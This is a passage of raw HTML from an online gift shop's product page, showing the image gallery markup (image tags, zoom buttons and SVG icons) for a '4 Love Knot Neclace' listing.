  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964258173079">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964258566295"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964258566295"
            data-alt="4 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964258566295">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964258992279"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964258992279"
            data-alt="4 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964258992279">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964259418263"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964259418263"
            data-alt="4 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964259418263">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964259909783"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964259909783"
            data-alt="4 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
